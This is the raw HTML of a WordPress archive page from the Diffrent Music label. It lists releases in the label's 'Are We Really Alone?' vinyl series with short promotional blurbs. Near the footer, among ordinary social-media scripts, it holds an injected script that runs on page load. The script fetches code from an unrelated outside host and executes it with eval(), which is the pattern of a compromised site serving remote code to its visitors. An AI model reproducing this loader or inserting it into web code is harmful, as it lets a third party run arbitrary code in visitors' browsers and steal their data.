	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-935"><a href="https://diffrentmusic.com/sensemc/">Sense MC</a></li>
	<li id="menu-item-1237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1237"><a href="http://diffrentmusic.com/category/artists/">+ More</a></li>
</ul>
</li>
<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-parent-item menu-item-557"><a href="https://diffrentmusic.com/category/releases/">Releases</a>
<ul class="sub-menu">
	<li id="menu-item-1782" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1782"><a href="https://diffrentmusic.com/category/releases/awra/" aria-current="page">Are We Really Alone?</a></li>
	<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945"><a href="https://diffrentmusic.com/category/releases/diffrent/">Diffrent Music</a></li>
	<li id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://diffrentmusic.com/category/releases/giraffestep/">GiraffeStep</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1610"><a href="https://diffrentmusic.com/category/releases/sweetbox/">SweetBox</a></li>
</ul>
</li>
<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-447"><a href="https://diffrentmusic.com/category/broadcast/">Broadcast</a>
<ul class="sub-menu">
	<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-948"><a href="https://diffrentmusic.com/category/broadcast/giraffecast/">GiraffeCast</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://diffrentmusic.com/category/broadcast/dmdd/">DMDD</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-949"><a href="https://diffrentmusic.com/category/broadcast/radio/">Radio</a></li>
</ul>
</li>
<li id="menu-item-1104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1104"><a href="https://diffrentmusic.com/category/events/">Events</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a target="_blank" rel="noopener" href="http://diffrent.bandcamp.com">Shop</a></li>
<li id="menu-item-1813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-1813"><a href="https://diffrentmusic.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://diffrentmusic.com/contact/">Get in touch</a></li>
	<li id="menu-item-1918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1918"><a href="https://diffrentmusic.com/demos/">Demo Drop</a></li>
</ul>
</li>
</ul>			<div class="grid-switcher">
				<a href="#" id="list-btn">List</a>
				<a href="#" id="grid-btn">Grid</a>
			</div><!-- end .grid-switcher -->
			<div class="search-wrap">
				
<form role="search" method="get" id="searchform" class="searchform" action="https://diffrentmusic.com/" role="search">
	<input type="text" class="field" name="s" id="s" placeholder="Search &hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
</form>			</div><!-- end .search-wrap -->
		</div><!-- end .menu-wrap -->
	</nav><!-- end #site-nav -->

	<header id="masthead" class="cf" role="banner">
		<div id="site-title" class="clearfix">
			<div id="site-header">
				<a href="https://diffrentmusic.com/" rel="home">			
										
						<img src="https://diffrentmusic.com/wp-content/uploads/2020/05/diff_web_logo2.png" width="208" height="208" alt="">
									</a>
				
			</div><!-- end #site-header -->
						<h1><a href="https://diffrentmusic.com/" title="Diffrent Music">Diffrent Music</a></h1>
						<h2 class="site-description">Experimental dance music for the underground ~ Since 2010</h2>
					</div><!-- end #site-title -->

		
	</header><!-- end #masthead -->

<div id="main-wrap">

<div id="primary" class="site-content cf" role="main">

	
		<header class="archive-header">
			<h2 class="archive-title">
			<span>Are We Really Alone?</span>			</h2>
					</header><!-- end .archive-header -->

		
				
			
<article id="post-2373" class="post-2373 post type-post status-publish format-standard has-post-thumbnail hentry category-awra category-physical category-releases category-vinyl">

	<div class="entry-thumbnail cf">

					<a href="https://diffrentmusic.com/awra009-spaja-s-e/" title="Permalink to AWRA009 ~ SpajA.S.E."class="thumb-img"><img width="700" height="700" src="https://diffrentmusic.com/wp-content/uploads/2022/11/a2663714821_10-700x700.jpg" class="attachment-img-square size-img-square wp-post-image" alt="" decoding="async" srcset="https://diffrentmusic.com/wp-content/uploads/2022/11/a2663714821_10-700x700.jpg 700w, https://diffrentmusic.com/wp-content/uploads/2022/11/a2663714821_10-595x595.jpg 595w, https://diffrentmusic.com/wp-content/uploads/2022/11/a2663714821_10-768x768.jpg 768w, https://diffrentmusic.com/wp-content/uploads/2022/11/a2663714821_10-960x960.jpg 960w, https://diffrentmusic.com/wp-content/uploads/2022/11/a2663714821_10-970x970.jpg 970w, https://diffrentmusic.com/wp-content/uploads/2022/11/a2663714821_10.jpg 1024w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			
		<div class="entry-header">
			<h2 class="entry-title"><a href="https://diffrentmusic.com/awra009-spaja-s-e/" title="Permalink to AWRA009 ~ SpajA.S.E." rel="bookmark">AWRA009 ~ SpajA.S.E.</a></h2>
			<div class="entry-content cf">
				<p>SpajA.S.E. &nbsp; &nbsp; AWRA009 VHF COMM LOG 18/05/2022: I HOPE THIS MESSAGE REACHES YOU IN TIME. THIS MESSAGE SERVES AS NOTICE THAT THREE RECORDINGS FROM THE ADRIATIC SEA ARE ON ROUTE TO PGMG HQ. ESTIMATED TO ARRIVAL IS JUNE 17/06/2022. TO BE TRANSMITTED &amp; DISTRIBUTED [&hellip;]<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --></p>
			</div><!-- end .entry-content -->
			<div class="entry-details">
				
								<div class="entry-comments">
					<a href="https://diffrentmusic.com/awra009-spaja-s-e/#respond"><span class="leave-reply">Leave a comment</span></a>				</div><!-- end .entry-comments -->
							</div><!-- end .entry-details -->
		</div><!-- end .entry-header -->

	</div><!-- end .entry-thumbnail -->

	
</article><!-- end post -2373 -->
		
			
<article id="post-2318" class="post-2318 post type-post status-publish format-standard has-post-thumbnail hentry category-awra category-physical category-releases">

	<div class="entry-thumbnail cf">

					<a href="https://diffrentmusic.com/awra008-esthetic-x-reac-zo/" title="Permalink to AWRA008 ~ Esthetic x Reac-Zo"class="thumb-img"><img width="700" height="700" src="https://diffrentmusic.com/wp-content/uploads/2022/04/a3757497078_10-700x700.jpg" class="attachment-img-square size-img-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diffrentmusic.com/wp-content/uploads/2022/04/a3757497078_10-700x700.jpg 700w, https://diffrentmusic.com/wp-content/uploads/2022/04/a3757497078_10-595x595.jpg 595w, https://diffrentmusic.com/wp-content/uploads/2022/04/a3757497078_10-768x768.jpg 768w, https://diffrentmusic.com/wp-content/uploads/2022/04/a3757497078_10-960x960.jpg 960w, https://diffrentmusic.com/wp-content/uploads/2022/04/a3757497078_10-970x970.jpg 970w, https://diffrentmusic.com/wp-content/uploads/2022/04/a3757497078_10.jpg 1024w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			
		<div class="entry-header">
			<h2 class="entry-title"><a href="https://diffrentmusic.com/awra008-esthetic-x-reac-zo/" title="Permalink to AWRA008 ~ Esthetic x Reac-Zo" rel="bookmark">AWRA008 ~ Esthetic x Reac-Zo</a></h2>
			<div class="entry-content cf">
				<p>Esthetic x Reac-Zo &nbsp; &nbsp; AWRA008 A new year begins and with it come two new adherents to the cult of AWRA, Esthetic &amp; Reac-Zo. The Russian duo offer up a pair of ritualistic cuts; electronic hymns built to put bleak winter dancefloors into a [&hellip;]<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --></p>
			</div><!-- end .entry-content -->
			<div class="entry-details">
				
								<div class="entry-comments">
					<a href="https://diffrentmusic.com/awra008-esthetic-x-reac-zo/#respond"><span class="leave-reply">Leave a comment</span></a>				</div><!-- end .entry-comments -->
							</div><!-- end .entry-details -->
		</div><!-- end .entry-header -->

	</div><!-- end .entry-thumbnail -->

	
</article><!-- end post -2318 -->
		
			
<article id="post-2298" class="post-2298 post type-post status-publish format-standard has-post-thumbnail hentry category-awra category-physical category-releases category-vinyl">

	<div class="entry-thumbnail cf">

					<a href="https://diffrentmusic.com/awra007-lakeway/" title="Permalink to AWRA007 ~ Lakeway"class="thumb-img"><img width="700" height="700" src="https://diffrentmusic.com/wp-content/uploads/2021/10/awra007-700x700.jpg" class="attachment-img-square size-img-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diffrentmusic.com/wp-content/uploads/2021/10/awra007-700x700.jpg 700w, https://diffrentmusic.com/wp-content/uploads/2021/10/awra007-595x595.jpg 595w, https://diffrentmusic.com/wp-content/uploads/2021/10/awra007-768x768.jpg 768w, https://diffrentmusic.com/wp-content/uploads/2021/10/awra007-960x960.jpg 960w, https://diffrentmusic.com/wp-content/uploads/2021/10/awra007-970x970.jpg 970w, https://diffrentmusic.com/wp-content/uploads/2021/10/awra007.jpg 1024w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			
		<div class="entry-header">
			<h2 class="entry-title"><a href="https://diffrentmusic.com/awra007-lakeway/" title="Permalink to AWRA007 ~ Lakeway" rel="bookmark">AWRA007 ~ Lakeway</a></h2>
			<div class="entry-content cf">
				<p>Lakeway &nbsp; &nbsp; AWRA007 Lakeway makes his AWRA debut with two twisted transmissions. Delving into dark ambient on ‘Dirt Replica’, the Exeter producer welcomes our new alien overlords by adding his signature cinematic flair to a sparse, creeping throb. On the flip, the DNA of [&hellip;]<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --></p>
			</div><!-- end .entry-content -->
			<div class="entry-details">
				
								<div class="entry-comments">
					<a href="https://diffrentmusic.com/awra007-lakeway/#respond"><span class="leave-reply">Leave a comment</span></a>				</div><!-- end .entry-comments -->
							</div><!-- end .entry-details -->
		</div><!-- end .entry-header -->

	</div><!-- end .entry-thumbnail -->

	
</article><!-- end post -2298 -->
		
			
<article id="post-2257" class="post-2257 post type-post status-publish format-standard has-post-thumbnail hentry category-awra category-releases category-vinyl">

	<div class="entry-thumbnail cf">

					<a href="https://diffrentmusic.com/awra006/" title="Permalink to AWRA006 ~ Dexta &#038; Mauoq"class="thumb-img"><img width="700" height="700" src="https://diffrentmusic.com/wp-content/uploads/2020/11/awra006-700x700.jpg" class="attachment-img-square size-img-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diffrentmusic.com/wp-content/uploads/2020/11/awra006-700x700.jpg 700w, https://diffrentmusic.com/wp-content/uploads/2020/11/awra006-595x595.jpg 595w, https://diffrentmusic.com/wp-content/uploads/2020/11/awra006-768x768.jpg 768w, https://diffrentmusic.com/wp-content/uploads/2020/11/awra006-960x960.jpg 960w, https://diffrentmusic.com/wp-content/uploads/2020/11/awra006-970x970.jpg 970w, https://diffrentmusic.com/wp-content/uploads/2020/11/awra006.jpg 1024w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			
		<div class="entry-header">
			<h2 class="entry-title"><a href="https://diffrentmusic.com/awra006/" title="Permalink to AWRA006 ~ Dexta &#038; Mauoq" rel="bookmark">AWRA006 ~ Dexta &#038; Mauoq</a></h2>
			<div class="entry-content cf">
				<p>Dexta &amp; Mauoq &nbsp; &nbsp; AWRA006 &nbsp; &nbsp; Last login: Fri Dec 18 03:33:06 on awra_hq awra_hq:~ Run /AWRA/006/TRANSMISSION_HISTORY.log m4u0q: Where are we? d3x74: About to head down, down The Tunnel m4u0q: Half a Tab? d3x74: Down, down d3x74: Down it goes! m4u0q: Are We [&hellip;]<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --></p>
			</div><!-- end .entry-content -->
			<div class="entry-details">
				
								<div class="entry-comments">
					<a href="https://diffrentmusic.com/awra006/#respond"><span class="leave-reply">Leave a comment</span></a>				</div><!-- end .entry-comments -->
							</div><!-- end .entry-details -->
		</div><!-- end .entry-header -->

	</div><!-- end .entry-thumbnail -->

	
</article><!-- end post -2257 -->
		
			
<article id="post-2213" class="post-2213 post type-post status-publish format-standard has-post-thumbnail hentry category-awra category-releases category-vinyl">

	<div class="entry-thumbnail cf">

					<a href="https://diffrentmusic.com/awra005/" title="Permalink to AWRA005 ~ Itti"class="thumb-img"><img width="700" height="700" src="https://diffrentmusic.com/wp-content/uploads/2020/11/AWRA005-700x700.jpg" class="attachment-img-square size-img-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diffrentmusic.com/wp-content/uploads/2020/11/AWRA005-700x700.jpg 700w, https://diffrentmusic.com/wp-content/uploads/2020/11/AWRA005-595x595.jpg 595w, https://diffrentmusic.com/wp-content/uploads/2020/11/AWRA005-768x768.jpg 768w, https://diffrentmusic.com/wp-content/uploads/2020/11/AWRA005-960x960.jpg 960w, https://diffrentmusic.com/wp-content/uploads/2020/11/AWRA005-970x970.jpg 970w, https://diffrentmusic.com/wp-content/uploads/2020/11/AWRA005.jpg 1024w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			
		<div class="entry-header">
			<h2 class="entry-title"><a href="https://diffrentmusic.com/awra005/" title="Permalink to AWRA005 ~ Itti" rel="bookmark">AWRA005 ~ Itti</a></h2>
			<div class="entry-content cf">
				<p>Itti &nbsp; &nbsp; AWRA005 &nbsp; &nbsp; More transmissions from beyond the event horizon as Itti returns to the Diffrent fold, this time with two unearthly tracks for sister imprint Are We Really Alone?  Lead track ‘Facts’ is a masterpiece in tension; possessed by an unsettling, [&hellip;]<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --></p>
			</div><!-- end .entry-content -->
			<div class="entry-details">
				
								<div class="entry-comments">
					<a href="https://diffrentmusic.com/awra005/#respond"><span class="leave-reply">Leave a comment</span></a>				</div><!-- end .entry-comments -->
							</div><!-- end .entry-details -->
		</div><!-- end .entry-header -->

	</div><!-- end .entry-thumbnail -->

	
</article><!-- end post -2213 -->
		
			
<article id="post-2160" class="post-2160 post type-post status-publish format-standard has-post-thumbnail hentry category-awra category-vinyl">

	<div class="entry-thumbnail cf">

					<a href="https://diffrentmusic.com/awra004/" title="Permalink to AWRA004 ~ Dexta"class="thumb-img"><img width="700" height="700" src="https://diffrentmusic.com/wp-content/uploads/2020/05/AWRA004-700x700.jpeg" class="attachment-img-square size-img-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diffrentmusic.com/wp-content/uploads/2020/05/AWRA004-700x700.jpeg 700w, https://diffrentmusic.com/wp-content/uploads/2020/05/AWRA004-595x595.jpeg 595w, https://diffrentmusic.com/wp-content/uploads/2020/05/AWRA004-768x768.jpeg 768w, https://diffrentmusic.com/wp-content/uploads/2020/05/AWRA004-960x960.jpeg 960w, https://diffrentmusic.com/wp-content/uploads/2020/05/AWRA004-970x970.jpeg 970w, https://diffrentmusic.com/wp-content/uploads/2020/05/AWRA004.jpeg 1024w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			
		<div class="entry-header">
			<h2 class="entry-title"><a href="https://diffrentmusic.com/awra004/" title="Permalink to AWRA004 ~ Dexta" rel="bookmark">AWRA004 ~ Dexta</a></h2>
			<div class="entry-content cf">
				<p>AWRA004 &nbsp; &nbsp; Dexta &nbsp; [bandcamp width=100% height=120 album=2641017137 size=large bgcol=333333 linkcol=ffffff tracklist=false artwork=small] Download Now &nbsp; ARE WE REALLY ALONE? Cat# AWRA004 Series: Are We Really Alone? Release date: 27th March 2020 Written by: Chris Royle Design:&nbsp;Banana Gun Published by: Pink Giraffe Publishing<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --></p>
			</div><!-- end .entry-content -->
			<div class="entry-details">
				
								<div class="entry-comments">
					<a href="https://diffrentmusic.com/awra004/#respond"><span class="leave-reply">Leave a comment</span></a>				</div><!-- end .entry-comments -->
							</div><!-- end .entry-details -->
		</div><!-- end .entry-header -->

	</div><!-- end .entry-thumbnail -->

	
</article><!-- end post -2160 -->
		
			
<article id="post-1972" class="post-1972 post type-post status-publish format-standard has-post-thumbnail hentry category-awra">

	<div class="entry-thumbnail cf">

					<a href="https://diffrentmusic.com/awra003/" title="Permalink to AWRA003 ~ Amir De Bois"class="thumb-img"><img width="700" height="700" src="https://diffrentmusic.com/wp-content/uploads/2019/04/awra003-700x700.jpg" class="attachment-img-square size-img-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diffrentmusic.com/wp-content/uploads/2019/04/awra003-700x700.jpg 700w, https://diffrentmusic.com/wp-content/uploads/2019/04/awra003-595x595.jpg 595w, https://diffrentmusic.com/wp-content/uploads/2019/04/awra003-768x768.jpg 768w, https://diffrentmusic.com/wp-content/uploads/2019/04/awra003-960x960.jpg 960w, https://diffrentmusic.com/wp-content/uploads/2019/04/awra003-970x970.jpg 970w, https://diffrentmusic.com/wp-content/uploads/2019/04/awra003.jpg 2000w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			
		<div class="entry-header">
			<h2 class="entry-title"><a href="https://diffrentmusic.com/awra003/" title="Permalink to AWRA003 ~ Amir De Bois" rel="bookmark">AWRA003 ~ Amir De Bois</a></h2>
			<div class="entry-content cf">
				<p>AWRA003 &nbsp; &nbsp; Amir De Bois &nbsp; [bandcamp width=100% height=120 album=2216118035 size=large bgcol=333333 linkcol=ffffff tracklist=false artwork=small] Download Now &nbsp; A W R A? A W R A? A W R A? A W R A? A W R A? A W R A? A W [&hellip;]<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --></p>
			</div><!-- end .entry-content -->
			<div class="entry-details">
				
								<div class="entry-comments">
					<a href="https://diffrentmusic.com/awra003/#respond"><span class="leave-reply">Leave a comment</span></a>				</div><!-- end .entry-comments -->
							</div><!-- end .entry-details -->
		</div><!-- end .entry-header -->

	</div><!-- end .entry-thumbnail -->

	
</article><!-- end post -1972 -->
		
			
<article id="post-1854" class="post-1854 post type-post status-publish format-standard has-post-thumbnail hentry category-awra">

	<div class="entry-thumbnail cf">

					<a href="https://diffrentmusic.com/awra002/" title="Permalink to AWRA002 &#8211; Amir De Bois"class="thumb-img"><img width="700" height="700" src="https://diffrentmusic.com/wp-content/uploads/2018/09/AWRA002web-700x700.jpg" class="attachment-img-square size-img-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diffrentmusic.com/wp-content/uploads/2018/09/AWRA002web-700x700.jpg 700w, https://diffrentmusic.com/wp-content/uploads/2018/09/AWRA002web-595x595.jpg 595w, https://diffrentmusic.com/wp-content/uploads/2018/09/AWRA002web-768x768.jpg 768w, https://diffrentmusic.com/wp-content/uploads/2018/09/AWRA002web-960x960.jpg 960w, https://diffrentmusic.com/wp-content/uploads/2018/09/AWRA002web-970x970.jpg 970w, https://diffrentmusic.com/wp-content/uploads/2018/09/AWRA002web.jpg 1000w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			
		<div class="entry-header">
			<h2 class="entry-title"><a href="https://diffrentmusic.com/awra002/" title="Permalink to AWRA002 &#8211; Amir De Bois" rel="bookmark">AWRA002 &#8211; Amir De Bois</a></h2>
			<div class="entry-content cf">
				<p>AWRA002 &nbsp; &nbsp; Amir De Bois &nbsp; [bandcamp width=100% height=120 album=4075698159 size=large bgcol=333333 linkcol=ffffff tracklist=false artwork=small] Download Now &nbsp; We pick up where we left off, a brand new series of unclassified music, made by intelligent beings, aliens perhaps, or maybe not&#8230; Amir De Bois [&hellip;]<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --></p>
			</div><!-- end .entry-content -->
			<div class="entry-details">
				
								<div class="entry-comments">
					<a href="https://diffrentmusic.com/awra002/#respond"><span class="leave-reply">Leave a comment</span></a>				</div><!-- end .entry-comments -->
							</div><!-- end .entry-details -->
		</div><!-- end .entry-header -->

	</div><!-- end .entry-thumbnail -->

	
</article><!-- end post -1854 -->
		
			
<article id="post-1735" class="post-1735 post type-post status-publish format-standard has-post-thumbnail hentry category-awra">

	<div class="entry-thumbnail cf">

					<a href="https://diffrentmusic.com/awra001/" title="Permalink to AWRA001 &#8211; Still"class="thumb-img"><img width="700" height="700" src="https://diffrentmusic.com/wp-content/uploads/2018/04/AWRA001web-700x700.jpg" class="attachment-img-square size-img-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diffrentmusic.com/wp-content/uploads/2018/04/AWRA001web-700x700.jpg 700w, https://diffrentmusic.com/wp-content/uploads/2018/04/AWRA001web-595x595.jpg 595w, https://diffrentmusic.com/wp-content/uploads/2018/04/AWRA001web-768x768.jpg 768w, https://diffrentmusic.com/wp-content/uploads/2018/04/AWRA001web-960x960.jpg 960w, https://diffrentmusic.com/wp-content/uploads/2018/04/AWRA001web-970x970.jpg 970w, https://diffrentmusic.com/wp-content/uploads/2018/04/AWRA001web.jpg 1000w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			
		<div class="entry-header">
			<h2 class="entry-title"><a href="https://diffrentmusic.com/awra001/" title="Permalink to AWRA001 &#8211; Still" rel="bookmark">AWRA001 &#8211; Still</a></h2>
			<div class="entry-content cf">
				<p>AWRA001 &nbsp; &nbsp; Still &nbsp; [bandcamp width=100% height=120 album=154982675 size=large bgcol=333333 linkcol=ffffff tracklist=false artwork=small] Download Now &nbsp; The first in a new series of unclassified music, perhaps made by aliens living amongst us, perhaps not. Still &#8211; Russian born musical artist and performer, who&#8217;s gone [&hellip;]<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --></p>
			</div><!-- end .entry-content -->
			<div class="entry-details">
				
							</div><!-- end .entry-details -->
		</div><!-- end .entry-header -->

	</div><!-- end .entry-thumbnail -->

	
</article><!-- end post -1735 -->
		
		
</div><!-- end #primary -->

		
</div><!-- end #main-wrap -->
</div><!-- end #container -->
<footer id="colophon" class="site-footer cf">

	

<div id="footer-sidebar-wrap" class="clearfix">
			<div id="footer-sidebar-one" class="widget-area" role="complementary">
			<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1136"><a href="http://diffrentmusic.com/">Home</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://diffrentmusic.com/about/">About</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"><a href="https://diffrentmusic.com/category/artists/">Artists</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://diffrentmusic.com/contact/">Contact</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138"><a href="https://diffrentmusic.com/category/broadcast/giraffecast/">GiraffeCast</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139"><a href="https://diffrentmusic.com/category/broadcast/radio/">Radio</a></li>
</ul></div></aside>		</div><!-- .widget-area -->
	
	
	
	</div><!-- end .footerwidget-wrap -->
	<div id="site-info">

		
		<ul class="credit" role="contentinfo">
			<li class="wp-credit">
							<a href="https://diffrentmusic.com/">© Diffrent Music 2010-2020</a>
				<span class="sep"> | </span>
				<a href="https://www.disc-world.com">Check out Disc World</a>
						</li>
		</ul><!-- end .credit -->

	</div><!-- end #site-info -->

</footer><!-- end #colophon -->

<script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
<script type="text/javascript">
(function() {
		window.PinIt = window.PinIt || { loaded:false };
		if (window.PinIt.loaded) return;
		window.PinIt.loaded = true;
		function async_load(){
				var s = document.createElement("script");
				s.type = "text/javascript";
				s.async = true;
				s.src = "https://assets.pinterest.com/js/pinit.js";
				var x = document.getElementsByTagName("script")[0];
				x.parentNode.insertBefore(s, x);
		}
		if (window.attachEvent)
				window.attachEvent("onload", async_load);
		else
				window.addEventListener("load", async_load, false);
})();
</script>

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpf"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpf-4.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Follow Buttons by AddThis","plugin_version":"4.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-b1d4f8cde4ec19c09ce6765ddf81bf42","page_info":{"template":"categories","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type='text/javascript' src='https://diffrentmusic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/diffrentmusic.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js?ver=6.2.8#pubid=ra-59aa97f3b0bd9394' id='addthis_widget-js'></script>

</body>
</html>
